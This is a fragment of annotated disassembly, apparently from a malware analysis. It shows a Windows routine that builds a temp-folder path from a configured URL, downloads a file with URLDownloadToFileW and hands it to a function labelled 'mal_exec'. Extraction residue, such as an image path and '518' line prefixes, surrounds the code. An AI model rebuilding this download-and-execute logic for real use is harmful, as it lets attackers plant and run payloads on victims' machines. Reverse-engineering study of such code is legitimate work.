 518 mov ecx, 104h ; nBufferLength
518 call rbx ; GetTempPathW
518 mov rcx, [rsi+conf.URL]
518 xor ebx, ebx
518 mov edi, ebx
518 nop dword ptr [rax+00h]
db 66h, 66h
518 nop word ptr [rax+rax+00000000h]
loc_13A0:
518 movzx eax, word ptr [rcx]
518 cmp ax, 2Fh ; '/'
518 cmovz rdi, rcx
518 add rcx, 2
518 test ax, ax
518 jnz short loc_13A0
518 lea rdx, [rbp+410h+Buffer] ; wchar_t *
518 lea rcx, [rbp+410h+lpApplicationName] ; wchar_t *
518 call r15 ; wcscat
518 lea rdx, [rdi+2] ; wchar_t *
518 lea rcx, [rbp+410h+lpApplicationName] ; wchar_t *
518 call r15 ; wcscat
518 mov edi, 2
loc_13D2: ; LPCWSTR
518 mov rdx, [rsi+18h]
518 lea r8, [rbp+410h+lpApplicationName] ; LPCWSTR
518 mov r9d, 10h ; DWORD
518 mov [rsp+510h+var_4F0], rbx ; LPBINDSTATUSCALLBACK
518 xor ecx, ecx ; LPUNKNOWN
518 call r14 ; URLDownloadToFileW
518 sub rdi, 1
518 jnz short loc_13D2
518 lea rcx, [rbp+410h+lpApplicationName]
518 call mal_exec
518 lea r11, [rsp+510h+var_10]